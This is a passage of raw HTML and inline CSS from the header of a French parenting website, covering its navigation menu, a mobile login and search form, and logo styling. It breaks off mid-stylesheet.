<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://mamanly.com/grossesse/">Grossesse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10924"><a href="https://mamanly.com/autre/">Autre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3315"><a href="https://mamanly.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""/><label for="login_email-mob">votre nom d&#39;utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""/><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"/>
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""/><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"/>
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mamanly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style"></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row">
<style scoped="">.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
<style>@media (max-width:767px){.tdi_7{margin-left:-15px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_8">
<style>.tdi_8{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{align-items:center;justify-content:center}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-img{max-width:180px}.tdi_8 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_8 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_8 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_8 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_8 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-logo-img{max-width:160px}.tdi_8 .tdb-logo-text-title{font-size:16px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-logo-img{max-width:140px}.tdi_8 .tdb-logo-text-title{font-size:14px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:20px!important;}}@media (max-width:767px){.tdi_8 .tdb-logo-img{max-width:80px}.tdi_8 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:16px!important;letter-spacing:0px!important;}.tdi_8 .tdb-logo-text-title{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title="" width="450" height="200"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tout savoir sur</span><span class="tdb-logo-text-tagline">La parentalité
</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_9">
<style>@media (max-width:767px){.tdi_9{margin-right:-15px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0">
<style scoped="">.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style>
<div class="tdi_10_rand_style td-element-style"></div><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row">
<style scoped="">.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_16">
<style>@media (max-width:767px){.tdi_16{margin-left:-15px!important}}</style>
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_16 .tdb-mobile-menu-button svg{width:27px}.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_16 .tdb-mobile-menu-button{color:#000000}.tdi_16 .tdb-mobile-menu-button svg,.tdi_16 .tdb-mobile-menu-button svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_17">
<style>.tdi_17{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_17 .tdb-logo-a,.tdi_17 h1{align-items:center;justify-content:center}.tdi_17 .tdb-logo-svg-wrap{display:block}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_17 .tdb-logo-img{max-width:180px}.tdi_17 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_17 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_17 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_17 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_17 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_17 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_17 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .tdb-logo-img{max-width:160px}.tdi_17 .tdb-logo-text-title{font-size:16px!important;}.tdi_17 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-logo-img{max-width:140px}.tdi_17 .tdb-logo-text-title{font-size:14px!important;}.tdi_17 .tdb-logo-text-tagline{font-size:20px!important;}}@media (max-width:767px){.tdi_17 .tdb-logo-img{max-width:80px}.tdi_17 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:16px!important;letter-spacing:0px!important;}.tdi_17 .tdb-logo-text-title{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title="" width="450" height="200"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tout savoir sur</span><span class="tdb-logo-text-tagline">La parentalité</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_18">
<style>@media (max-width:767px){.tdi_18{margin-right:-15px!important}}</style>
<style>.tdi_18{display:inline-block}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 12px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}</style>
<div class="tdi_19_rand_style td-element-style"></div><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row">
<style scoped="">.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_26  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_26{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_26,.tdi_26 .tdc-inner-columns{display:block}.tdi_26 .tdc-inner-columns{width:100%}.tdi_26{padding-top:30px!important;padding-bottom:20px!important}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding-top:20px!important;padding-bottom:10px!important}}</style><div class="vc_column_inner tdi_28  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_28{vertical-align:baseline}.tdi_28 .vc_column-inner>.wpb_wrapper,.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29">
<style>.tdi_29{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_29 .tdb-logo-a,.tdi_29 h1{align-items:center;justify-content:center}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img{max-width:180px}.tdi_29 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_29 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_29 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_29 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_29 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_29 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-logo-img{max-width:160px}.tdi_29 .tdb-logo-text-title{font-size:16px!important;}.tdi_29 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-logo-img{max-width:140px}.tdi_29 .tdb-logo-text-title{font-size:14px!important;}.tdi_29 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title="" width="450" height="200"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">tout savoir sur</span><span class="tdb-logo-text-tagline">la parentalité</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_33 .vc_column-inner,.tdi_33 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34" style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child 